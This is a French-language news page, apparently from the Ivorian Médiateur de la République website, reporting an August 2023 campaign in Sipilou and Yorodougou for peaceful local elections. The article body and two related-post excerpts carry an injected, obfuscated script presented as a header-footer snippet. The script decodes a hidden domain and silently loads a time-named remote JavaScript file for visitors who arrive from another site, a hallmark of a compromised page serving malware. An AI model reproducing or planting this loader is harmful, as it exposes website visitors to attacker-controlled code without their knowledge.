					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="2071" class="elementor elementor-2071 elementor-location-single post-9278 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e53910c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53910c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d62124e" data-id="d62124e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a40491 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6a40491" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><i class="las la-newspaper"></i> Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées.</h1>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-10cf388 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10cf388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f84e639" data-id="f84e639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a46cf13 elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="a46cf13" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://mediateur-republique.ci/">Accueil</a></span> &gt; <span><a href="https://mediateur-republique.ci/category/activites/">Activités</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées.</strong></span></span></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bb9659" data-id="7bb9659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3665b61 elementor-widget__width-auto elementor-widget-mobile_extra__width-inherit elementor-widget elementor-widget-post-info" data-id="3665b61" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6b7b2e5 elementor-inline-item" itemprop="datePublished">
						<a href="https://mediateur-republique.ci/2023/08/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>18/08/2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8947291 elementor-share-buttons--skin-flat elementor-widget__width-auto elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="8947291" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d616890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d616890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1fefc2" data-id="d1fefc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92bf20d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="92bf20d" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="606" src="https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg" class="attachment-full size-full wp-image-9276" alt="Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées" srcset="https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg 1080w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sip-300x168.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sip-1024x575.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sip-768x431.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ba78180 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba78180" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-489d836" data-id="489d836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8839e1e elementor-widget elementor-widget-theme-post-content" data-id="8839e1e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->

<p>Dans le cadre de sa tournée pour la sensibilisation des populations à des élections municipales et régionales apaisées, le Médiateur Délégué du Tonkpi s&rsquo;est rendu à Sipilou et Yorodougou le 17 août dernier. Ces rencontres ont été présidées par M. ROPE Guédé Grégoire, le Préfet du département de Sipilou.</p>



<p>Les <a></a>populations locales sont sorties massivement pour entendre le message de paix du Médiateur Délégué et faire part de leurs préoccupations. Ce dernier, en utilisant le triptyque de l&rsquo;institution, à savoir « Ecouter, Conseiller, Protéger », a exhorté les populations des deux localités à adopter des comportements pacifiques et non violents avant, pendant et après les élections à venir.</p>



<p>La séance à Sipilou s&rsquo;est terminée par la signature de la Charte d&rsquo;Engagement par les représentants des candidats. Les signataires étaient composés de représentants de candidats indépendants, du RHDP et du FPI.</p>



<p>Ces rencontres ont été très bénéfiques pour la communauté locale. Les messages de paix et d&rsquo;unité ont été largement entendus, et les signataires ont clairement affirmé leur volonté de mener une campagne sereine, paisible et constructive. Cela contribuera à l&rsquo;organisation d&rsquo;élections régionales et municipales calmes et sans violence dans le Tonkpi.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi.jpg"><img fetchpriority="high" decoding="async" width="1024" height="575" data-id="9277" src="https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi-1024x575.jpg" alt="" class="wp-image-9277" srcset="https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi-1024x575.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi-300x168.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi-768x431.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2023/10/sipi.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n.jpg"><img decoding="async" width="1024" height="575" data-id="9272" src="https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n-1024x575.jpg" alt="" class="wp-image-9272" srcset="https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n-1024x575.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n-300x168.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n-768x431.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367438206_312792634459323_456847019550649181_n.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n.jpg"><img decoding="async" width="1024" height="575" data-id="9273" src="https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n-1024x575.jpg" alt="" class="wp-image-9273" srcset="https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n-1024x575.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n-300x168.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n-768x431.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2023/10/367012700_312787251126528_4239279001656550883_n.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées</figcaption></figure>
</figure>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f73063d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f73063d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f70026f" data-id="f70026f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e6f260 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="0e6f260" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://mediateur-republique.ci/bondoukou-journee-de-sensibilisation-des-populations-pour-des-elections-locales-apaisees/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Précédent</span><span class="post-navigation__prev--title">Bondoukou : Journée de Sensibilisation des Populations pour des Élections Locales Apaisées</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://mediateur-republique.ci/koun-fao-tournee-de-sensibilisation-pour-des-elections-regionales-et-municipales-apaisees/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">Koun-Fao: Tournée de Sensibilisation pour des Elections Régionales et Municipales Apaisées.</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6c23102 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c23102" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc01b3b" data-id="fc01b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf8bb3e elementor-widget elementor-widget-heading" data-id="cf8bb3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><i class="las la-newspaper"></i> Activités similaires</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3893928 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3893928" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8854a5d elementor-grid-mobile_extra-1 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8854a5d" data-element_type="widget" data-settings="{&quot;custom_columns_mobile_extra&quot;:&quot;1&quot;,&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;8854a5d&quot;,&quot;post_id&quot;:9278,&quot;theme_id&quot;:2071,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-8357" class="elementor-post elementor-grid-item ecs-post-loop post-8357 post type-post status-publish format-standard has-post-thumbnail hentry category-sur-le-terrain">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-8357 post type-post status-publish format-standard has-post-thumbnail hentry category-sur-le-terrain" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/akoupe-campagne-de-sensibilisation-a-des-elections-locales-apaisees/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2023/07/FB_IMG_1690633317279.jpg" title="FB_IMG_1690633317279" alt="FB_IMG_1690633317279" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/sur-le-terrain/" class="elementor-post-info__terms-list-item">Sur le terrain</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/akoupe-campagne-de-sensibilisation-a-des-elections-locales-apaisees/">Akoupé : Campagne de Sensibilisation à des Élections Locales Apaisées</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
En vue des joutes électorales prévues le 2 septembre 2023, le Médiateur de la République, Autorité Administrative Indépendante investie d’une mission de service public, a dépêché des équipes sur								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21/07/2023</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/akoupe-campagne-de-sensibilisation-a-des-elections-locales-apaisees/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-7442" class="elementor-post elementor-grid-item ecs-post-loop post-7442 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-7442 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/la-waapac-visite-linstitution-le-mediateur-de-la-republique/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2023/05/photo_2023-05-10_16-11-34-e1688568737753.jpg" title="La WAAPAC Visite l’Institution Le Médiateur de la République" alt="La WAAPAC Visite l’Institution Le Médiateur de la République" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/la-waapac-visite-linstitution-le-mediateur-de-la-republique/">La WAAPAC Visite l’Institution Le Médiateur de la République</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
L’Institution Le Médiateur de la République &nbsp;a reçu &nbsp;le vendredi 28 avril 2023 dans ses locaux de la permanence une délégation de la Commission des Finances de l’Afrique de								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>28/04/2023</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/la-waapac-visite-linstitution-le-mediateur-de-la-republique/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-14480" class="elementor-post elementor-grid-item ecs-post-loop post-14480 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
